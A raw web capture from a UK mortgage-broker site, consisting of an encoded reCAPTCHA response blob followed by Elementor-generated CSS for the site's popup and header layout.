Ow5rDqsOnbMKFQ8OGwrMDwoIxMTHDiMOmw6LCk8K1F3XDgsKpwrfDr2slw68Lw6whw55KBGxiw63DvsKlTQphw4doVTV/GsKUdMOfwq0WU0vDgsOiXFjChn98C8OcJ3bCtcK+H8KJehVIYlLDkMKXQUpAw5fCmijClsOlBSfDr8KCSlJOw497wrM/w7IWw79NQsOKAWfDlcKVFMOGNndrwqDDky/CsMOcw4pFw7wrfsOtw4Rdw7pMworDqMOmwqEYO1FWw5/[base64]/CmcOrAsO1VsOeZcKCNMKfw7FdworDusKiw6jCkMKAw7/DjcOQSwcaw6Z3L8OjAzTDgcKLYk7DmWkzTMKbNcK3XMKcw6khw6gKw4J4w5plCVwDahTCtXoYwrDDpMKqdz3DlBrCkcOYwrlMwqDDsgrDm8OcFcKAHB0KA8ONbsOxPSTDh3/[base64]/wrN+wrZXDh0XX8K3w4NIw7cOwqjCoBxFw5DCjnwXwobCpDd3KzwzMiJNZhxuw50oE8KfTMKoFz7Dg17Cg8KkwqkLCB3Dml55wpvCpsKXwobDmcKnw7PDk8O7w5suw7LChzbCscKOYMKawoFwwolmwrhIRMKdWEfCoRNuw5nCqMOnSnjCmTNqwoUiMsORw6rDhm/Cj8KMbQXDpcKJQn3DgsOkESHChDPDi0sKScKow4wOw6/[base64]/[base64]/DosKzw6IfKsKeS0JowqZdLMO9Yhcbdnklw6IvWhx9c8OSDcOFE8O/wrXDkcOcw5RCw44VW8OuwqdkZ1oywpzDlVE6K8OoZmwnwr7DtcKqw418wpLCpsKMeMO2w4zDjQ3ClcOJHMOWw4/[base64]/Dt8Kowo92w4HDmUzDkjFAw5sjC8OUwoJFw75GF8OjW2YJaHsYaMOdDEY4csOkw6USDzfDsmzCkTMtaSICw4vCvMKITcK/w489PMKPwrd1bizCkxXCtUBbw6t1w6PDqELCp8KZw6jChRnDog7DrBALc8KwL8KCwrkMd1vDhsK9GsKiwpXDjx8Cw4/CkMKpXit9woF/V8Kww69Mw57DvCLDhHbDnizDnAc+woAbLw3Cok/DgMK1w7NBeS7DmsKbaR4EwprDm8KVw4TDnRhUXsKbwqpWwqZHPcOJGsOwR8KuwoQYNcOYJcKzTMOmwpjChcKSQgwDdTwuJwthwqJHwpHDnMKiR8OXUk/DpMK5ZFocVMOYVMO4w7TDtcOHTgEhw7rCuC/CmHXCgMOOw5vCqgNkwrYrLwrDhkXDocKCw7lKJit8BCDDi0PDvDzCvsKeT8KHwqrDkiRmwpnDlMKdbcOJSMO/wopbS8O+B3hYb8O6woMeMS1RWMO0w4VzSmN3w7rCpRUiw5TCqcKVFsOPFmXDgVhgdz/[base64]/CrMOSw6jClQkbaMOpwpYkVsKUHjvCiE3CncK8wqZ4wrrDo1XCu8KjYkcFwrnDqMOffsOBNsOLwrDDsnXCkUAqfULCjsKtwpTDnMKuAFrDk8O5wpnCj2dDYUnDrcOhB8KUfXHDjcO4KcOjE2/DoMOtA8KpYS3DicKDLsOdwrYIw4lBwrTCi8OSG8K2w78Xw5JyWkjCt8O9QMOcwrLDpcOYwp4+wpHCh8KxIBgIwp7Dh8OfwrBgw5XCvsKLw60bwoDCm1HDkF5mGDdcw48Ywp/Ch1vCoDTDmkISa1MEaMOBWsOVw7fCjy3DhwHCg8OqUXs/JcKLanJjw5gbBGxCwqATwrLCi8KjwrDDg8O7Wwhyw7PCicKyw7Z7CMO6IzLCgsKkw41dwqB8VjXDmsKlfHgDdw/DkAjDhhlrw6BQw5kQMsKKw59IfsOOw6QhQ8Odw4AyHggrMwQhw5HClhE5T1zCsiUEIMKDfC8MBxtxdztoIcOfw5bCvMKCw61Zw5c/QMKzE8OXwrx4wp/Dh8O7MBsmASbDnMKbw51UbsO/wr7Chktzwp7DuhrCjsKIBsKWw4FBA0xrGSVFw4tJeQ/[base64]/DtcKnS3TDvH9Yfw5qAsKmwr/Dl2bDq8KSwp4XZBZLwplzXcK0QMOPw5Y8TH8GMsKewqsiFEx9PlPDjBzDosOfBsOOw5ojw7lnVMOCwp01L8OQwoQqMgjDusKwccOPw4XDqMOiwqLCnzbDtsKUw7R5AcOvRcOQel7CmjXCgsKYLWXDpcK/FMKWN0fDisOpBhgIw5PDlMKxAcOSJ3LDohrDjMKSwrrDkEcfXykiwqoewpd1w5TCk3TDi8Kowp3Dp0YSMRU+wpEkNFEYWzLCmMKKC8K0JBVQECDDlMKeOF/Du8KaeVjCuMOnJ8O5wqh8wpUsazjCpMKnwrzCuMO/w4fDo8ORw6/ClMKDwqDCmsONFMODbRXDiGvClMOPT8K4wrIEdSpODXXDnw8lblPCphsbw4YhSFdMcsKjwpjDp8O/wrLDuGPDq3zDnGhwRMONRcKMwoB2LEXDmQ5Hw58pwonCtBwzwoDCtBLCjCErY2/DnCPDnWVjw5hwPsKWN8K8fnbDpsOBw4LChcK4w7rCksOiKcKpesOCw51hwpLDoMKpwrIfwqLDgsK7C2fCgQsuwoPDuxHCs2HCqMO7wrp0woTCmmjCmQVAdsOlw53CucKNGibCq8KEwqAUw7vDlSbCh8KKL8ODwqrCjcO/wqhwEsKXFsOKw57CuRjDs8OXw7zCq1bDumsHIMOOGsOPUcKSwoshwqfDu3RuFsOvwprCv0t4SMKSwpLDosKDFMK/w7XChcOJw4UpOWwSwpohNsKbw7zCoxEQwr3DvGHCkzrCpcOpw6UzNMKGwqFzcjNew4LDqER/UGsJQ8Kid8OmWRLCo3XCvnAFBiIEw67CkGcWKMKXAMOrZE3DjF5CbcKQw6w4E8OAwrtkQcKUwqrCkU9XUk5aDyUDA8KBw6rDucKLGMK8w5FOw6DCjD3CoQR4w73CpmDCvsK2woUTwq/Ds1HCkHR4wrscw5HDtW4Pwpokw6HCsXLCtyV/cX1EYzdvwpLCq8OvM8K3Xg4QecOXw57CicOEw4fDocOCwqoNICfCixEUw4MEZcO9wp3DnWLDs8K4w4Eow63CjsOuXhfCvsK1w43DtmkqME/CicOvwpBSKkVcQMO8w4LDicONPDsdwrzCv8Orw4TCqcK2wogTJMOxe8Osw5Y6w4rDilovYxRnO8O1ZH7DrMOlWiUvwrDCsMKAwo1jCzTDsXvDnsKlecOtaQrDiAx5w4g2IS/DgcKJAsK9FR97IsKkT2RPw7Vvw4LCtsORZSrCi0wWw6vCscOFwpkvwpfDrMKDw7nDkEbDsQNwwqvCo8OgwrQXHThuw75rwpsmw73Cvih+RF3CsRLDuyt8CAIrNsOSfnhLwqd6d0NbSSbDjH8cwpLDpsK9w7wzBSTCj00Cwo1Fw4HCvw9Dc8KnUx1RwrJCM8O/w44ww6HCiB8PwrbDgcOZeDTCrB7Dkjsxwr15EMOZw6Zdw7LDosOAw4LComdcYcOEDsO7OXfDgRbDgsOVw785U8OWwrQTD8KFwoR0wrZAfsKbKUHCjFDCsMO9Yx0bw5JtKXHCgF42wqTCq8KRc8KMXcKvOcKIw7/Dj8OowoBaw4FBeAPDn0RVdX1Aw5d9VcK8wqtWwq3Dkj0aIMKXFStGeMO1wojDqGRowoJWCXXDiS/ClSLCmHHCuMK3UMK5w6oFCSVPw7xrw7h1wrA1SBPCjMO6QUvDuy5BLMK/wr7CoTd3YF3DoB7CrcKiwqkjwootaxpbf8KRwr11w6Rgw6FbdAgxdMK2wqJ1wrXCh8O1dMO7IAJ1VMKtJT1MWgjDo8OracOFGcOle8KEw4LCm8KLw7EAw7N6wqPCtWpDenF8wpjCjMO/wrRPw54MeGNsw7PCr0LDlcO8QFPCmcODw63CtCXCqn/Dg8OtDcODWcOyWMKGwpdwwqUJPk/CicOaWMOyJiRLZsOYGsKwwqbCgsOWw5oFRkHCh8KDwpV+UMKyw5/[base64]/CicOnIsOyfwE/CVvClCjCu8OfwonDpMOFwrDDgsOwwqN0w7HCvMOUUDgRwotTwpnCmWvCjMOIw49yfsOHw4QaKMK6w4h4w68zIHPDv8KuP8O1E8O/wonDqcKFwoFbJV0Ww6PDv3hlcHTCicOHPwlHwrjDqsKSwo4zZsOFM09HMMOYKsOgwrrCqMKXCsKOw4XDi8Kpc8KSHsOmWQtvw4sMSxI0b8OuAWNfcDrCtcKZw6cCTjd+E8KLwpvCsRMncRYDQ8Opw5nCvcOvw7TDv8K+LMKhwpPDocK/C3DClsKEwrnCgsKgwrUNZcOOwqrDnWfDnzjDg8O5w5vDtF3DklgxLFcSw4A6IcOVJMKHwpx7w40dwozDvsOfw4k8w6nDk2IEw4IWTMKlPj/DigJ0w4ddwrZXYQbDuiQjwq4dTMOjwokLNsOBwrhLw5F6asKkcU0UAcKxAMK8XUIBw4ZHS0PDhMOfL8K5w7rCli7DvH/CgcOlw5TDnnlYa8Okw77Cl8ONbsKUwoB9wp7CqcKJRMKPY8OWw6/[base64]/DgsOla3vDsENRwp/CszhmPTDDhAh6w73Du1kkwobCu8O2wpTDtgDCuRHCgntffRk2w5HCjhkTwp/Cv8OywoTDtQMdwqACDQTCpzNewpvDk8OuBgPCusOCQAPCrDbCssOOw7rCnsKywobDvcOaWkDCqsKzMAkOIsK8wojCgz80YWkWdMKhO8Ond3/DlyfCs8KVRX7CqcKPA8KlcMKiwrc/W8O7YcKaJQ9fPcKXwoRTZlvDucO6dMOEHsO4UUvDksOYw4DDsMOzMnjDoxBxw4Y1w4vDvcKdwqx3wpxQw4XCq8OSwr5vw4Zxw5Ejw4LChMKEwrPDpSbClcOlAyzDumzCnDDDoGHCvsOOGMO6M8Onw6bClsKEQDvCqsO8w74zYk/Cj8OlaMKvEsOHQ8OcUVTCkAjCqVrDgyMpeVsbXSUrw44dwoDCjBDDvcO1ckgpPQHDoMK3w7syw7hbSyTCtcOywofDvcO5w73CmSHCuMOdw7R5wofDpcKmwrw2DiXDocK7bcKYDcKGfMKiV8KaLcKbfyNhPhHDkVvDgcO0Yj3DusK/wrLClcK2w7LCpRvDrS8Gw4XDhgAMXzPDmmM0w6vDuXHDlR8MQwbDlx58BcKnw64PKlPCr8OUcMOlwoDCrcKkwr/CrMOnwqIRwpt5wrrCtR0EMmkMPMK8wrlAw49BwoMhwoTCsMOaBsKqJsONXH5DSWwywp12CcKzKcOoU8Obw5sEwpkMw6jCrzR3WMO9w7bDqMK6wphBwpfClVbDhMO/SMKgRnIacWLCmMK1w4LCosKcwonChADDtVYIwq9JUcKewqTDhDXDtcKIRsKIBRnDicOXb1xOwr3DtsOzQkPChUw1wqzDkgkTJnFeM0d/wqd/dG1fw6/[base64]/Cp8K3McOew4DDs8KswqJ1wqVTV8KTM2nDocKgw6vCkcKdwrclGsOGBBLCkcKswoHDqHV+H8K7LDfDt13CuMOyA3oww4VIIsO1wpfCnkx1DmlGwrTCkxfDv8K/w5fCnxfCscObNhvCtHsRw5tEwq/DiFbDicKAwrLClsK+e1ooDMOldSkxw5TDkMO8ZSMxw5MXwq3CgcK8a0M+CsOIwrwiK8KBOXk0w4PDl8KYwqNmS8KnScOHwrs7w50dYMOgw6sew5rCv8OgOBXCu8Kjw5c5wr5xw5DCs8KnOW9HAMOPM8O0IHnDiVrDpMK2wo1ZwoRPwr7CqXIIVm/CscKgwqzDmcKEw4XCpH8CGUccw6kqw63CvGMvA2HCp3LDvcOHw7fDrTrCnsO0Jz3CisOzQS3ClMOhw4E3JcOJw5rCjWXDh8OTCsKTUsOzwpPCnlfCv8KMEcO7w5PDmBENw7dUaMO4wpLDnEp+wrE2wr/CsBrDryNVw4PCiHbDhzkPFcK1IRDCom4jO8KAF1A5GcKjM8KeSyzCuQXDjMKBQEJaw79nwr8BKcKNw6nCsMKIaX/ClcOlw6Ehw7BvwqIgQjLCicKjwqUVwpPDuSLCgRPCm8OpN8KYU35kABAOw7HDmy5sw4jDvsK7w5nDsRxMdELCpcK9WMK7woZqBm8XbMOnL8ONUHp5eH3CoMO/Y1wjwql4wqJ5K8KRw5HCqcOnD8OzwpkEVMKfw7/Dv1rDgE16OwILL8O2w65Iw5czXw4jw63DhRTCi8OeMMKcaj3Dj8Olw5lbwo1MS8OCFS/DkFzDosKfwpd8H8O6Y30CwoLCpcOswp8ew6jDtcKKCsOmVksMwox9PC5twrosw6fCiV7DqXDChMODw6PCocOGZj7Cn8KHCWUXw5bCvDocw7xhQTJGw7HDkcOWw7bDvcKGfMK4wpbCo8O5UsOPTcO0W8O7w686bcODGcKOE8OSEW/Cr1zCnnfCosOwHwbCusKZVkjDqcOVIsKXVcKwBsO6woDDrBTDv8OgwqcxFMOkWsO9HmIqcMO/wo/[base64]/CjcOZX8K/[base64]/Dm8OSw4bDt3PDkcO8wqzCn8O2IcKBFcKWR8KQwpHCksO3GsKaw7bCg8KPwp8lWEbDpVLDoV1Bwo9vKsOpwrx8N8OKw6gycsK/KMO8wpcow6ZifCfCt8KvSBbDpgHDuzDCkcKrMMO4wrUSwofDqTdVMDtyw4FJwok4aMOuXE/DqQBEYX7DgcKOwoRmfMKWacKjwrsOT8O5w5NEPlQmwrHDs8KpK1vDuMOgwovDi8K4S3Rsw6l7TSFZKzzDkRRHSVtmwozDgG0+cjwMScOfwqXCq8KGwqHDvGV8F3/DkMKSOMK9AMOHw5TCkgU9w5MkWWHDrk84wrPCpiElw6DDiHzCnsOjVsOAwoITw4Vywp4Uwo1zwrNvw6XCrhIYDsOBUsOCAiTCtEDCoB4TbRQTwoc/w6BTw6xxw6Biw4DCpMOCV8KHwqfDriINw7ppwrfCtAV3w4hmwrLDrsKqHRzDgi1XGsO1wrZLw69Jw4vCilHDvcKRw5c/[base64]/TjfDtcOzw4jCh8OHEsOOI0Uqwq5fSxHCu8OVWHnCgsKkH8KIW2DCl8KICxscNsOVT3XChcOkZcKIw7fCgiYNwrHCnkl4AMOFNsK+R0EJw6/DjRJbw58+Oi5pLnIEOMKmTHokw64cw7fCri0RagrClg3CjcK5cWMJw5Qvwpt8N8OdAk96w6zDuMK3w70aw7nDv1PDh8K0Bjo6DDQ9wpAbesK8w7jDuiM7w7LCgzoKPBPDusOiwq7CgMOqwpkcwoHDkS1NwqjDvMODMMKDwqIQwrjDrg/DpMOGFA5DP8OSwro4TW8fw7FSYEFDFsKkD8K2w5fDt8OGVwo5OmosCsK7wptwwpNlKC7DjwAywpvDjm4Ew4E8w67Ch2BAen7CtcOdw4JCN8O9wpjDlCnDp8Ocwq3CpsOfSsO2w7LChnhvwrpUQcOuwrnCmsOzQV0gw6XCh1vCmcKsQE/DjcOlwq7DqMODwqnDh0TCn8K3w4bCnFJfRFIIa2N2FMKFZhQkaBpnFw/[base64]/NV7Cskl4ES8HwqhoZ1ALX8K8DX4DYUtTckFdUyIfO8OoECV6wrXDhnrDjMK7w70ow5zDpxHDiFB2XsK+w47CnV45XsKnGEXCsMODwqchw6/[base64]/DncKQwr8twrXCosK0w4luEElhwqTCpMOewpHDucOHwoQ7XsOUw5/DocKzU8KnDMODBShWIsOKw6zChQkbwp7Do1ksw65hw4HDtx9sacKDI8K+e8KSVMKLw6cBBcO2ATXDrcOMNcKiw7BYWB7DkMOjw4nCvz/Dr2VXbWlRRHlqwq7CuUvDlhbDrsKjJGrDsVrDvmnCnU3CtMKLwqRTw5obal8BwqnCgHMBw4TDq8OfwrvDmlJ2w63Dtm42BltQw5BHR8KpwoDCpWvDhXjDocOiw6cgw5pvQsO8w5XCtSE/[base64]/DnsKUwovDn8KAaMOWJhQ5w6Y3ZsKjYMOKZhgrwoEiExLDt1YyCFcBw73ClMOmwqN/wpTDvcOFdiLDtArChsKAKMOZw6fCvjHCksOfQ8KQPcKJZy9YwqQYVcKgCcORM8KCw7/Dpi3CvcKYw4YvfsO9O1vDpXNWwpsIdcOmMhUfacOXwqFWU17CvkXDpGTCpS3ClWxMwoo3w4zDjD/CtD5bwo1Dw4vDqxrDv8O6XEzCg0/[base64]/DnMKRw7nCmcKHdcOUw6vCrBh+wqfDhcKbG8KcwoFJw5rDmTo2w4bDrcOiUMOnPMKxwrzCq8KxQcOswqpFwrzDo8KNSBwHwpzCo01UwpxQO2JiwrbDlCHDoV3Do8OrICbCm8OcamZ2eCNwwp4/NVo0RcOiQUpeTGImGUhvBsO3L8K1LcKGNMKcwpIeNMOxC8OAXUDClsOfKUjCvxLDncOcVcOdUUN2FcK/[base64]/Ch8K1woHDisKbXMKXw6jCrsOjw4zCmMK1w4k5wqdlUzkYC8Kpw7vDq8OJGGpaPQEAwp0rR2bDqsOYYcODw5DCtcOBw5/DkMOYTcOhGwbCp8KnJMOJGBvDm8KjwoJ1wrnCg8OLwqzDqybCjTbDt8KmRwbDr3zDlF1Rw5TCpcOhw5wxw63DjMK3PcKhwrvCmsKIwqx/[base64]/CvjtxDQ1sETgTwobDosOkwqDCkcK9w4jDlkPCrhw5dBtwNcKNP1zDhDA/w67Cn8KYMMKbwppdPMKMwpXCtMKLwqQpw4zCocOPwrLDs8KgaMKnYXLCo8Khw5LCtxPDkDDDksKXwrrDuX5xw7suw6plwpXDisKjXwZATC/DjMKhOQTCncK2wojDrH1vw7PDu3/ClMKEwoDCmVfChSQ2B0RywonDs3HChGRZX8OYwowjXRDDsxIHZsOMw57DtGF/[base64]/DvTtTw4HDjcKefRbCpMKQw5fDqVLDrEPCvsKTwpzCtcOJw54wRsKrwpPDj2bCrkTCpF3CjSR9wrFWw7PDkDnCkAUeJcK/[base64]/CimcMDFY7w4/DsMOkw7tuwrzDo1QEWiElw7DDpA02wqzDrMOSw7wew7YiBCLCt8OEV8OZw7gECMK/w4USQTzDqsOLUcK8W8KpUwzCnkvCrinDr0LCvsKEWcOgLcKTUwPDu2LDtRPDnMO7worDqsK/w6YETcOBw7dZLTzDrlfCq2rCoFDDjSkRc33DpcOUw5fCp8KxwpDCgideFG3Cgn8sSMKYw5rChMKsw4bCjAfDiwojSk4UB01mRlPDhF/CjMKxwpLCkMKtOcOawqrDq8OQe3rDsEnDiH7DlcO7JcObw5bDncK9w7TCv8KaAyRvwplZwpXDg3Vywr/Cp8O7w5AkwqVswqDCu8KfXw/[base64]/Cq8KGUMOaG8KDQAXDkDQid1jCtsObO8K6w7XDh8K2McOtw5kOw6hBwr3DgxpnfgHDv2nCiT1IGcOpd8KXSsKKMMKrcsKRwrsxwpjDninCjcKOU8OnwqHCm1/CpMOMw6syXWYOwpYxwqXClSHDqg7DlBYuScOROcO3w5dSIMOlw6RvaXnDpmFKwr3DrW3Duj1/bDjDu8OYDMOVM8Olw4c2woQbQMO4J3pWwq7Dm8OVw7HCjsKkKHQCDcO7YsK4wrfDjsOmCcKGEcK3w5NnFsOgasOTdMOxHMOSQsOowqTCiEVzwrdv\x22],null,[\x22conf\x22,null,\x226LfyrOspAAAAAJ35SBIDztlLXIAXDERc4JoocFFl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://crm.doctorsmortgagesonline.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zAQ9ihznrZEvlNAKrkNVJe9pH1a+WmJEUV+zY/GK7ZM\\u003d\x22,0,0,null,1,1768762506789,0,0,[151,245,89,220],null,[29,228,188,102,237],\x22RC-bbnaz47EshXEsw\x22,null,null,null,null,null,\x220dAFcWeA4xxBVTDLTXVxhkJ7Sa7Ai-RKGhDr3cTj1iC6x6xBMGZ0tF4lTlvxD68TgNCZXsCnhMPPxZ2DXN1zAgP2Rj46D7ZaN6Kw\x22,1768845306728]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-3008.css?ver=1768678112
body_size: 400
content:
.elementor-3008 .elementor-element.elementor-element-0f4f840{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:30px;--padding-right:30px;}.elementor-3008 .elementor-element.elementor-element-0f4f840:not(.elementor-motion-effects-element-type-background), .elementor-3008 .elementor-element.elementor-element-0f4f840 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 0%, var( --e-global-color-accent ) 100%);}.elementor-3008 .elementor-element.elementor-element-0f4f840.e-con{--align-self:center;--flex-grow:0;--flex-shrink:1;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3008 .elementor-element.elementor-element-eb746ea{width:var( --container-widget-width, 80% );max-width:80%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--container-widget-width:80%;--container-widget-flex-grow:0;column-gap:0px;text-align:center;font-family:"Titillium Web", Sans-serif;font-size:15px;font-weight:400;color:#FFFFFF;}.elementor-3008 .elementor-element.elementor-element-eb746ea.elementor-element{--align-self:center;--order:-99999 /* order start hack */;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3008 .elementor-element.elementor-element-63c5199 .elementor-button{background-color:#FFFFFF;font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:700;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );padding:10px 10px 10px 10px;}.elementor-3008 .elementor-element.elementor-element-63c5199{width:var( --container-widget-width, 20% );max-width:20%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--container-widget-width:20%;--container-widget-flex-grow:0;}#elementor-popup-modal-3008 .dialog-widget-content{background-color:#FFFFFF00;}#elementor-popup-modal-3008{background-color:#000000BD;justify-content:center;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-3008 .dialog-message{width:100vw;height:100vh;align-items:flex-end;}@media(max-width:767px){.elementor-3008 .elementor-element.elementor-element-0f4f840{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:30px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-3008 .elementor-element.elementor-element-eb746ea{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-3008 .elementor-element.elementor-element-63c5199{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}}@media(min-width:768px){.elementor-3008 .elementor-element.elementor-element-0f4f840{--width:100%;}}/* Start custom CSS */.dev-pop
    p {
    margin-bottom: 0em !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-22.css?ver=1768678112
body_size: 1239
content:
.elementor-22 .elementor-element.elementor-element-0da6133 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-0da6133:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-0da6133 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-0da6133{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 30px 20px 30px;}.elementor-22 .elementor-element.elementor-element-0da6133 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22 .elementor-element.elementor-element-2ca2f9f{width:auto;max-width:auto;margin:0px 5px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-nav-menu-horizontal-menu-item-margin:calc( 7px / 2 );}.elementor-22 .elementor-element.elementor-element-2ca2f9f .elementor-menu-toggle{margin:0 auto;}.elementor-22 .elementor-element.elementor-element-2ca2f9f .elementor-nav-menu .elementor-item{font-family:"Titillium Web", Sans-serif;font-size:17px;font-weight:400;letter-spacing:-0.3px;}.elementor-22 .elementor-element.elementor-element-2ca2f9f .elementor-nav-menu--main .elementor-item{padding-left:1px;padding-right:1px;padding-top:5px;padding-bottom:5px;}.elementor-22 .elementor-element.elementor-element-2ca2f9f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:7px;}.elementor-22 .elementor-element.elementor-element-2ca2f9f .elementor-nav-menu--dropdown{background-color:#CEE3F4;}.elementor-22 .elementor-element.elementor-element-2ca2f9f .elementor-nav-menu--dropdown .elementor-item, .elementor-22 .elementor-element.elementor-element-2ca2f9f .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:500;}.elementor-22 .elementor-element.elementor-element-2ca2f9f .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:25px;padding-bottom:25px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22 .elementor-element.elementor-element-09c3975{width:auto;max-width:auto;padding:0px 0px 20px 0px;}.elementor-22 .elementor-element.elementor-element-09c3975 .elementor-search-form{text-align:center;}.elementor-22 .elementor-element.elementor-element-09c3975 .elementor-search-form__toggle{--e-search-form-toggle-size:40px;--e-search-form-toggle-color:var( --e-global-color-primary );--e-search-form-toggle-background-color:#02010100;}.elementor-22 .elementor-element.elementor-element-09c3975.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#01427CD4;}.elementor-22 .elementor-element.elementor-element-09c3975 .elementor-search-form__input,
					.elementor-22 .elementor-element.elementor-element-09c3975 .elementor-search-form__icon,
					.elementor-22 .elementor-element.elementor-element-09c3975 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-22 .elementor-element.elementor-element-09c3975 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-22 .elementor-element.elementor-element-09c3975.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-09c3975:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22 .elementor-element.elementor-element-09c3975.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-22 .elementor-element.elementor-element-2a0d9f9.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22 .elementor-element.elementor-element-812d6f3 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Titillium Web", Sans-serif;font-size:16px;font-weight:bold;letter-spacing:-0.3px;fill:#FFC400;color:#FFC400;}.elementor-22 .elementor-element.elementor-element-812d6f3{width:auto;max-width:auto;margin:0px 10px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-22 .elementor-element.elementor-element-812d6f3 .elementor-button-content-wrapper{flex-direction:row;}.elementor-22 